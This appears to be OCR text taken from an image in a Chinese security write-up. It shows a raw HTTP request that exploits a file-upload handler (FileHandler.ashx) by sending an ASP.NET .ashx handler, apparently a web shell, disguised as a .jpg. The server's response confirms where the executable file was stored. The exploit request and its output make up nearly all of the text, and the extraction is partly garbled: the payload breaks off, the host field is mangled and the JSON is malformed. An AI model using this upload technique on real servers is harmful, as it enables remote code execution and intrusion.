 POST
/Web/App/handlers/FileHandler.ashx?Operate=Upload&TableID=583&TableName=20210602DA0
2 HTTP/1.1
Accept:
application/json,application/xml,application/xhtml+xml,text/html;q=0.9,image/webp,*
/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh
Connection: close
Content-Type: multipart/form-data; boundary=----NoHttpFormBoundary6Vw0Yz3Bc6E
Cookie: ASP.NET_SessionId=ydwc1f5fqtplelrf1uaqgyji
User-Agent: Mozilla/5.0 (Linux; U; Android 5.1.1; zh-cn; LIO-AN00 Build/NMF26X)
AppleWebKit/533.1 (KHTML, like Gecko) Version/5.0 Mobile Safari/533.1
Host: 18 20:8101
Content-Length: 1950
------NoHttpFormBoundary6Vw0Yz3Bc6E
Content-Disposition: form-data; name="file"; filename="1622575217630.jpg"
Content-Type: image/ashx
<%@ Language="C#" Class="Handler1" %>
public class Handler1 :
System.Web.IHttpHandler,System.Web.SessionState.IRequiresSessionState
{
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
P3P: CP=CAO PSA OUR
X-Powered-By: ASP.NET
Date: Tue, 01 Jun 2021 19:25:08 GMT
Connection: close
Content-Length: 263
{"rows":[ "fileName":"306117127.ashx","f
ilePath":"/UploadPath/Images/20210602032508013/306117127.ashx","length":"1771","createUser":"","
createTime":"2021-06-02 03:25","objectEntityState":"None"}],"total":"1"}
HACK之道
先知社区